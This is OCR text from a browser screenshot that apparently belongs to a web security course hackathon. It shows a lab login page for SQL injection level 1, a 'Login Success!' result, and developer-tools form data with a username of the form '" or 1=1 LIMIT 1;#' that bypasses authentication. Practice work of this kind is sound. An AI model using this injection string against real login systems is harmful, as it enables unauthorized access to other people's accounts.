 Activities
Feb 22 22:53
WAPH-Login page
waph-hackathon.eastus.
waph-hackathon.eastus.clou
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
1
WAPH-Hackathon 2-Level 1
Login Success!
Username: gaddiat" or 1=1 LIMIT 1;#
Elements
Console
Sources
Network
Performance
Memory
1
Preserve log
Disable cache
No throttling
Filter
Invert
Request types
More filters
20 ms
40 ms
60 ms
80 ms
100 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
Cookies
home.php
Form Data
view source
view URL-encoded
username: gaddiat" or 1=1 LIMIT 1;#
password: 123
1 requests
512 B
Console
Issues
top
Filter
Default levels
1 Issue: 1